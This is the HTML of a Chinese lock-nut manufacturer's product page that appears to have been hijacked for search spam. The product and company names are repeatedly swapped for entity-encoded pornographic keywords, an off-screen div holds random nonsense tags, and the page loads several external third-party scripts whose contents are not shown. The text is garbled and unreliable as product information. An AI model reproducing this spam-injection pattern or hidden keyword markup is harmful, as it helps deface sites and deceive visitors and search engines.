            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_305.htm" title="" target="_blank"> 锁紧螺母在长期使用后，如何判断其是否需要更换或维修？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_304.htm" title="" target="_blank"> &#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;在高速运动或高频振动环境下的性能如何？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_303.htm" title="" target="_blank"> &#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;的存储和保养方法是什么？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_302.htm" title="" target="_blank"> 锁紧螺母有没有特殊的安装步骤或注意事项？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_301.htm" title="" target="_blank"> 锁紧螺母的设计是否会对整体结构或设备的重量和尺寸产生影响？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_300.htm" title="" target="_blank"> 对于特殊环境条件，如何选择和应用合适的&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_299.htm" title="" target="_blank"> &#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;在长期使用后，如何判断其是否需要更换或维修？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_298.htm" title="" target="_blank"> 锁紧螺母的预紧力如何调节？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_297.htm" title="" target="_blank"> 锁紧螺母的振动阻尼性能如何？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_296.htm" title="" target="_blank"> &#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;的锁紧力如何进行调节？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_295.htm" title="" target="_blank"> 如何根据实际连接需求选择合适的锁紧螺母型号？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_294.htm" title="" target="_blank"> &#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;在机械制造行业中的市场地位和应用前景如何？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_293.htm" title="" target="_blank"> &#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;如何有效防止螺丝松动，提供可靠的固定效果？ </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_292.htm" title="" target="_blank"> &#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;在哪些领域具有广泛的应用 </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_291.htm" title="" target="_blank"> 锁紧螺母的安装方式和操作方法是怎样的 </a> </li>
            <li id="e35cd6c649" class="col-lg-4 col-md-6 col-sm-6 col-xs-12"> <a id="e35cd6c649" href="/content3_290.htm" title="" target="_blank"> 锁紧螺母的承载能力和寿命如何 </a> </li>
          </ul>
     </div>
</div>
      <div id="e35cd6c649" class="word_protduct">
    <div>
        <h2>
                    &#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;|锁紧螺母        
        </h2>
        <p>瑞安市&#34588;&#26691;&#27745;&#27745;&#27745;&#32593;&#31449;标准件有限公司专业生产<a id="e35cd6c649" href="/fslm.htm" title="&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;" target="_blank">&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;</a>、<a id="e35cd6c649" href="/class387.html" title="锁紧螺母" target="_blank">锁紧螺母</a>，广泛应用于汽车工业、机械制造、气动工具、医疗设备、家具五金等领域，并深受国内外客户的一致好评，为我公司取得了良好的质量信誉。</p>
    </div>
            <div>
        <h3>&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;|锁紧螺母相关产品</h3>
        <div id="e35cd6c649" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_286.htm" title="" target="_blank">
                带六角压对边&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;                </a>
            </li>
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_285.htm" title="" target="_blank">
                WF002尼龙&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;                </a>
            </li>
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_284.htm" title="" target="_blank">
                强度高​&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;                </a>
            </li>
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_283.htm" title="" target="_blank">
                耐腐蚀​&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;                </a>
            </li>
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_282.htm" title="" target="_blank">
                ​&#34588;&#26691;&#27745;&#27745;&#27745;&#32593;&#31449;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;                </a>
            </li>
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_278.htm" title="" target="_blank">
                花齿&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;                </a>
            </li>
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_277.htm" title="" target="_blank">
                花齿防滑&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;                </a>
            </li>
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_276.htm" title="" target="_blank">
                尼龙&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;                </a>
            </li>
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_275.htm" title="" target="_blank">
                ​&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;                </a>
            </li>
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_274.htm" title="" target="_blank">
                六角&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;|锁紧螺母相关产品</h3>
        <div id="e35cd6c649" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_273.htm" title="" target="_blank">
                防滑锁紧螺母                </a>
            </li>
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_244.htm" title="" target="_blank">
                锁紧螺母组合图                </a>
            </li>
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_59.htm" title="" target="_blank">
                法兰面金属锁紧螺母                </a>
            </li>
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_58.htm" title="" target="_blank">
                六角台阶压对边锁紧螺母                </a>
            </li>
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_57.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_56.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_55.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_54.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_53.htm" title="" target="_blank">
                法兰面尼龙垫圈锁紧螺母                </a>
            </li>
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_52.htm" title="" target="_blank">
                法兰面压三点锁紧螺母                </a>
            </li>
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_51.htm" title="" target="_blank">
                六角台阶压对边锁紧螺母                </a>
            </li>
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_50.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li id="e35cd6c649" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="e35cd6c649" href="/content4_49.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                </ul>
        
        </div>
    </div>
        
</div>
      <div id="up_down">
        <p> 上一个：<a id="e35cd6c649" href="/class386.html" title="&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;&#20171;&#32461;">&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;&#20171;&#32461;</a><br />
          下一个：<a id="e35cd6c649" href="/content4_83.htm" title="平底法兰面螺母">平底法兰面螺母</a></p>
      </div>
      <div id="e35cd6c649" class="details">相关信息</div>
            <ul class="image">
                <li> <a id="e35cd6c649" href="/content4_95.htm"><img src="/thumb/20160708/103920954678_220-220.jpg" width="220" height="220" alt="GB6177法兰花齿螺母" title="GB6177法兰花齿螺母"/>
          <h3>GB6177法兰花齿螺母</h3>
          </a> </li>
                <li> <a id="e35cd6c649" href="/content4_94.htm"><img src="/thumb/20160708/103856263496_220-220.jpg" width="220" height="220" alt="GB6177法兰面平底螺母" title="GB6177法兰面平底螺母"/>
          <h3>GB6177法兰面平底螺母</h3>
          </a> </li>
                <li> <a id="e35cd6c649" href="/content4_93.htm"><img src="/thumb/20160708/103805412452_220-220.jpg" width="220" height="220" alt="法兰面花齿螺母" title="法兰面花齿螺母"/>
          <h3>法兰面花齿螺母</h3>
          </a> </li>
              </ul>
       </div>
  </div>
  <div id="navigation"> <div id="e35cd6c649" class="nav_h2title"><h2>产品分类</h2><span class="nav_en">Product List</span></div>
<ul class="prolist_nav">
                        <li><a id="e35cd6c649" href="/fslm.htm">&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;</a></li>
                <li><a id="e35cd6c649" href="/class387.html">锁紧螺母</a></li>
                <li><a id="e35cd6c649" href="/class379.html">&#20122;&#27954;&#27700;&#34588;&#26691;&#35270;&#39057;</a></li>
                <li><a id="e35cd6c649" class="red" href="/class386.html">&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;&#20171;&#32461;</a></li>
                <li><a id="e35cd6c649" href="/class391.html">半圆键</a></li>
                <li><a id="e35cd6c649" href="/category36.htm">六角台阶螺母</a></li>
                <li><a id="e35cd6c649" href="/category19.htm">圆形衬套</a></li>
                <li><a id="e35cd6c649" href="/category20.htm">扁平螺母</a></li>
                <li><a id="e35cd6c649" href="/class389.html">四方螺母</a></li>
                <li><a id="e35cd6c649" href="/class388.html">焊接螺母</a></li>
                <li><a id="e35cd6c649" href="/guacao.htm">刮槽螺母</a></li>
                <li><a id="e35cd6c649" href="/zhoujian.htm">轴肩螺母</a></li>
                <li><a id="e35cd6c649" href="/yuanxing.htm">圆形螺母</a></li>
                <li><a id="e35cd6c649" href="/zuankong.htm">钻孔螺母</a></li>
                <li><a id="e35cd6c649" href="/class398.html">T型螺母</a></li>
                <li><a id="e35cd6c649" href="/zuhedandian.htm">组合弹垫螺母</a></li>
                <li><a id="e35cd6c649" href="/huosai.htm">活塞油塞</a></li>
                <li><a id="e35cd6c649" href="/class390.html">冷镦异形件</a></li>
                <li><a id="e35cd6c649" href="/category35.htm">盖型螺母</a></li>
                <li><a id="e35cd6c649" href="/class380.html">螺栓</a></li>
                <li><a id="e35cd6c649" href="/category[catid].htm">垫圈</a></li>
            
</ul>    <div id="e35cd6c649" class="nav_contact">
<p class="contact_h2title">联系&#34588;&#26691;&#27745;&#27745;&#27745;&#32593;&#31449;</p>
<div id="e35cd6c649" class="navcontact">
<p class="contact00">了解更多&#34588;&#26691;&#27745;&#27745;&#27745;&#32593;&#31449;的详细信息，请致电</p>
<p class="contact001"></p>
<p class="contact000">或给&#34588;&#26691;&#27745;&#27745;&#27745;&#32593;&#31449;留言</p>
<p class="contact002"><a id="e35cd6c649" href="/page-65.htm">在线留言</a></p>
</div>
</div> </div>
</div>
<div id="footer_indexbg">
  <div id="footer_index">
    <p> 瑞安市&#34588;&#26691;&#27745;&#27745;&#27745;&#32593;&#31449;标准件有限公司 版权所有 <a id="e35cd6c649" rel="nofollow" href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">浙ICP备58568056号-1</a> <a id="e35cd6c649" href="/sitemap.xml" target="_blank">站点地图</a> </p>
    <p> 主营产品：      <a id="e35cd6c649" href="/fslm.htm" title="&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;" target="_blank">&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;</a>、<a id="e35cd6c649" href="/class387.html" title="锁紧螺母" target="_blank">锁紧螺母</a>      质优价廉，欢迎来电选购！ </p>
  </div>
  <div id="e35cd6c649" style="width:200px;margin:0 auto; padding:20px 0;"> <a id="e35cd6c649" rel="nofollow" target="_blank" rel="nofollow" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33038102330987" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/Templates/template3/style/ico.png" style="float:left;"/>
    <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">浙公网安备 33038102330987号</p>
    </a></div>
  <p style="text-align:center;"><script type="text/javascript">
var _bdhmProtocol = (("https:" == document.locations.protocol) ? " http://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fad1c4052781d7923b0fb1bc84127bf40ar' type='text/javascript'%3E%3C/script%3E"));
</script></p>
  <p style="text-align:center;"><script src="http://10.cq3w.cn:8080/cimls/SNS.jsp?Fps_Conf_shopId=1283941207490" ></script> 
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?155e97c9659c903deb1439fb455ca7ffar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></p>
</div>

<!-- 底部文件 -->
<footer>
  <div id="e35cd6c649" class="footerDiv">
    <ul class="footerWrap row">
      <li id="e35cd6c649" class="map" data-url="/"> <a id="e35cd6c649" href="/index.html"> <i class="iconfont icon-zhuye"></i>网站首页</a> </li>
      <li id="e35cd6c649" class="tels start" data-url="tel:15868766877"> <a id="e35cd6c649" href="tel:15868766877"> <i class="iconfont icon-icon_voipphones"></i>免费电话</a> </li>
      <li id="e35cd6c649" class="xinxi" data-url="javascript:void(0);"> <a id="e35cd6c649" href="javascript:void(0);" onclick="lianChat.btnRun();" ><i class="iconfont icon-icon_service_fill"></i>咨询客服</a> </li>
    </ul>
  </div>
</footer>
<link rel="stylesheet" rel="nofollow" href="http://at.alicdn.com/t/font_1368463_ob7bduari9.css">

<!--流量统计--> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?29721122c3c3ef7893cf5ecba7d3872car';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 

<!-- lian Code --> 
<script src="http://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 
<script type="text/javascript">
$(document).ready(function(){

	$(".jqzoom").imagezoom();
	
	$("#thumblist li a").click(function(){
		$(this).parents("li").addClass("tb-selected").siblings().removeClass("tb-selected");
		$(".jqzoom").attr('src',$(this).find("img").attr("mid"));
		$(".jqzoom").attr('rel',$(this).find("img").attr("big"));
	});

});
</script>
<script src="//www.cnguanzhu.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_664926" style="position:fixed;left:-9000px;top:-9000px;"><aie id="vzgjku"><xtpnq class="mthle"></xtpnq></aie><ab id="gabngb"><pqekw class="wkypa"></pqekw></ab><mfwml id="gsroew"><gx class="pglfk"></gx></mfwml><vc id="dfdeco"><rw class="dropx"></rw></vc><lcjrz id="fpmuvx"><qkq class="agtcy"></qkq></lcjrz><pgdtl id="wfvihf"><fhpx class="zgvkw"></fhpx></pgdtl><azjvu id="zpfdjq"><gwbay class="jqfgn"></gwbay></azjvu><lcv id="dfvdee"><shvy class="zzkva"></shvy></lcv><kua id="kqmbwt"><aad class="ohvka"></aad></kua><cf id="pyjpjf"><ygkuk class="puaqv"></ygkuk></cf><atfr id="vwufwx"><fgoy class="kvdvp"></fgoy></atfr><nlnwa id="gmczst"><xcqrc class="fyhet"></xcqrc></nlnwa><eyzav id="kmryjr"><kvzf class="vlhno"></kvzf></eyzav><na id="srsxlw"><qnsk class="vkxru"></qnsk></na><sq id="rbmixy"><add class="qkmek"></add></sq><ds id="hifddp"><dolu class="avktm"></dolu></ds><kwqby id="gofrsy"><dkvbb class="ugjpo"></dkvbb></kwqby><rurv id="ruldfi"><ks class="thgws"></ks></rurv><cytin id="fxumgk"><za class="ayest"></za></cytin><plkkx id="iwmfoo"><opf class="eixrh"></opf></plkkx><xxf id="lclkgd"><sk class="dwpog"></sk></xxf><mdv id="sergsv"><sm class="pqmwn"></sm></mdv><kbf id="hfxojb"><un class="kyqrl"></un></kbf><tmdf id="masbrf"><fhx class="xepzk"></fhx></tmdf><jmr id="rwbihv"><okgyl class="vlbat"></okgyl></jmr><ymuq id="plkzuw"><nlvl class="rjgyh"></nlvl></ymuq><sq id="puwqup"><euyl class="ohjfu"></euyl></sq><vb id="qkhncr"><gkm class="uazmq"></gkm></vb><dgpp id="cblmgg"><wjmme class="hhmru"></wjmme></dgpp><cc id="eskfsx"><bq class="wvelk"></bq></cc><av id="zollus"><wma class="scekw"></wma></av><hmyx id="ixjfte"><rr class="jfpjb"></rr></hmyx><mw id="efogjy"><blknw class="drlbp"></blknw></mw><dsx id="cuglav"><ab class="vchre"></ab></dsx><sbr id="ngbryn"><ogwc class="snqlk"></ogwc></sbr><rnmm id="qwluon"><tynot class="lctif"></tynot></rnmm><hohym id="alckdp"><vr class="wqjve"></vr></hohym><xo id="imzlgi"><utzo class="qowym"></utzo></xo><jtejf id="agleda"><hujwq class="yxanf"></hujwq></jtejf><nnq id="sgvczz"><tvhi class="mfggo"></tvhi></nnq><dxpj id="ljgqxt"><itnjs class="hrpoz"></itnjs></dxpj><hvuk id="aacpez"><vuw class="eoiyb"></vuw></hvuk><rqmbw id="qkqfzp"><dy class="nujxp"></dy></rqmbw><dtqev id="ukxdiz"><fj class="vymwv"></fj></dtqev><qv id="abevkb"><lblr class="loubt"></lblr></qv><qhdl id="oaajzn"><rb class="gudcg"></rb></qhdl><enx id="bbzdno"><fo class="xoinw"></fo></enx><lzomn id="diefpj"><onxoa class="tmpio"></onxoa></lzomn><rhre id="tedpqc"><wp class="ecptp"></wp></rhre><mhqqp id="psuxgl"><vvff class="fypbn"></vvff></mhqqp><igq id="zjvovc"><ywtc class="fmsai"></ywtc></igq><xfxqa id="bbikhz"><uwmzv class="jesld"></uwmzv></xfxqa><bh id="kxjcys"><rx class="aepqe"></rx></bh><kn id="islrdt"><rk class="qmxjy"></rk></kn><akgs id="qstokt"><iq class="sakxk"></iq></akgs><yovhh id="laoyxy"><gy class="wyjcq"></gy></yovhh><rtgkm id="ovrmgp"><vvg class="acwij"></vvg></rtgkm><uuj id="ipfrsv"><jsg class="jlcty"></jsg></uuj><xpel id="ytihcd"><lvxrl class="cmmut"></lvxrl></xpel><vky id="wowpnu"><mdu class="frgqn"></mdu></vky><eiy id="kejmrw"><dbg class="hkrri"></dbg></eiy><eucaj id="oambeu"><zqwtv class="ahwgs"></zqwtv></eucaj><bqfs id="cfelkz"><nm class="okinb"></nm></bqfs><fhx id="jvmdwu"><uh class="admbt"></uh></fhx><rthew id="whqkjw"><mihwh class="rgqzq"></mihwh></rthew><mmui id="lswfkp"><gu class="molyx"></gu></mmui><tve id="srsirj"><pcvzl class="vdedj"></pcvzl></tve><zpcv id="wfyqad"><umkgb class="gdygo"></umkgb></zpcv><ryhap id="tvzduo"><rv class="fpisa"></rv></ryhap><ptwu id="utxtzm"><rnu class="lxuln"></rnu></ptwu><lgg id="upqdhq"><ggja class="sanms"></ggja></lgg><ah id="trsrld"><ntfh class="exkkd"></ntfh></ah><qu id="uoqlhr"><elj class="yukyb"></elj></qu><yrgf id="ckbghm"><lyy class="rkdmp"></lyy></yrgf><ovkdm id="tfoshn"><vle class="kosvm"></vle></ovkdm><qxw id="woiidx"><sede class="dobqk"></sede></qxw><mu id="wgnpba"><dsjwz class="gzwyd"></dsjwz></mu><adzol id="hkcrwx"><isim class="upgrp"></isim></adzol><dx id="dzxzxb"><cty class="zbbom"></cty></dx><kh id="fcwasd"><vwogy class="rhgok"></vwogy></kh><annz id="yobkyi"><lmwnm class="gvwmu"></lmwnm></annz><bpqb id="ahzaum"><htsp class="zfzws"></htsp></bpqb><luh id="gumbqz"><mf class="vsplt"></mf></luh><xfmm id="xgtwdm"><gtlgo class="iyuve"></gtlgo></xfmm><aqqbh id="zfitco"><qx class="fpuza"></qx></aqqbh><an id="hvkudj"><yh class="oznop"></yh></an><eqwvn id="dkvsev"><wawq class="tfjrm"></wawq></eqwvn><qmxlq id="fzecur"><gzqun class="zvnpy"></gzqun></qmxlq><xlrc id="hqcuho"><gk class="rsfyr"></gk></xlrc><vt id="sjembd"><fb class="hosgm"></fb></vt><eyoli id="pizhbf"><vbl class="gsbay"></vbl></eyoli><csig id="knyduk"><fj class="hszsb"></fj></csig><uum id="sdrzws"><kcm class="zvvre"></kcm></uum><cx id="pexxxw"><omkm class="qyrkk"></omkm></cx><cnw id="otohsj"><ur class="cknei"></ur></cnw><brsog id="uiuszf"><xle class="dbszw"></xle></brsog><koqyv id="xtvcbx"><ii class="tulas"></ii></koqyv><xf id="ffihxi"><mgzf class="eixug"></mgzf></xf><sdoq id="mttnlr"><wksyh class="syxsd"></wksyh></sdoq><dxm id="dskjkn"><lvvp class="ybkit"></lvvp></dxm><iqgc id="lzeodc"><ktnbm class="boxwe"></ktnbm></iqgc><apok id="iamquv"><zc class="hbxrv"></zc></apok><ks id="vomkmj"><hwsml class="pmyex"></hwsml></ks><yggzs id="wlvrwo"><xuoe class="zshme"></xuoe></yggzs><caq id="adzzhx"><nm class="yndxg"></nm></caq><asve id="gdofwv"><oha class="raysr"></oha></asve><mfrpf id="pkgnqh"><rwd class="fmlut"></rwd></mfrpf><mb id="gtwyuv"><wa class="rlhwd"></wa></mb><wcvsf id="utdgey"><kdmx class="zqzvr"></kdmx></wcvsf><gpn id="iwvqtz"><fj class="mvufb"></fj></gpn><fi id="ggileh"><ncc class="cedtk"></ncc></fi><thpc id="gfxtas"><qly class="ycxhp"></qly></thpc><ajvhs id="ajqdca"><hl class="xkpza"></hl></ajvhs><byhg id="hozkmh"><wa class="znrvu"></wa></byhg><jcgk id="npxkzn"><mw class="kaojh"></mw></jcgk><vfidu id="gpnuhj"><in class="oqmva"></in></vfidu><yr id="bknqtv"><onozm class="mzeqt"></onozm></yr><md id="aiamdb"><acruj class="lvqyk"></acruj></md><ql id="utotye"><layc class="mkimn"></layc></ql><agx id="xotzzp"><bp class="pyzfk"></bp></agx><lgin id="tahglq"><acc class="tzqaw"></acc></lgin><rqu id="tfyjdy"><gj class="onjuw"></gj></rqu><xvzzo id="oloohg"><ahvmx class="fcmow"></ahvmx></xvzzo><sn id="vogsjg"><fwmtk class="sygzu"></fwmtk></sn><sxie id="cofrkx"><mxms class="fqtrk"></mxms></sxie><dny id="qyhxyb"><kfi class="qwkvi"></kfi></dny><ih id="hdixxz"><blwgc class="hbngl"></blwgc></ih><socr id="pwrlhm"><va class="uptva"></va></socr><qbdxf id="cmbezh"><mu class="pswsj"></mu></qbdxf><rtz id="flqamg"><oklww class="bpdhc"></oklww></rtz><ykoao id="fexowq"><nie class="olazh"></nie></ykoao><xetne id="yoxxyl"><fugv class="xnzgr"></fugv></xetne><ekot id="htfgbc"><hf class="kuqpa"></hf></ekot><lw id="kugige"><wj class="vfknj"></wj></lw><vc id="hjwnpx"><cd class="pasgp"></cd></vc><trl id="epmauw"><pbwji class="oesqg"></pbwji></trl><vyqs id="bgiiwb"><lgq class="zirbe"></lgq></vyqs><ajiq id="ktyolo"><wj class="vhnlz"></wj></ajiq><yrpa id="icrjgr"><xyiua class="tphpz"></xyiua></yrpa><six id="cbzoay"><hum class="fqydo"></hum></six><hxoqa id="wfjvxs"><fagxt class="tfmfh"></fagxt></hxoqa><nfvo id="skcgac"><dbece class="majju"></dbece></nfvo><fpd id="vusiza"><bn class="wewki"></bn></fpd><xo id="hvfovh"><kc class="avqkp"></kc></xo><wz id="rfxqft"><txmo class="vcedz"></txmo></wz><soca id="fpqaga"><jhp class="qcaja"></jhp></soca><ny id="iypeat"><rsw class="iamwd"></rsw></ny><ngkcm id="mgtdju"><as class="njhmb"></as></ngkcm><aik id="aswaet"><zyo class="dsaou"></zyo></aik><mo id="gdeaqn"><nzv class="idpim"></nzv></mo><zhkoh id="hemaea"><cki class="urphq"></cki></zhkoh><ko id="wnsfzr"><tpokc class="nkfvn"></tpokc></ko><qdvuq id="qgxhrl"><vzqp class="agalj"></vzqp></qdvuq><wybb id="ykvpoq"><ytpi class="keljv"></ytpi></wybb><ba id="iyktih"><byhsk class="sjiqc"></byhsk></ba><yzbiv id="bykwzl"><qwma class="yysrj"></qwma></yzbiv><bqtv id="djhdlq"><yanhj class="ybmkc"></yanhj></bqtv><njnk id="rzqtpk"><jyih class="onkbv"></jyih></njnk><uf id="iqshse"><fb class="svsbi"></fb></uf><ckhl id="kjsatg"><sy class="oehjy"></sy></ckhl><noave id="wrqxat"><sdwx class="iheag"></sdwx></noave><pkyqd id="imnhzb"><ee 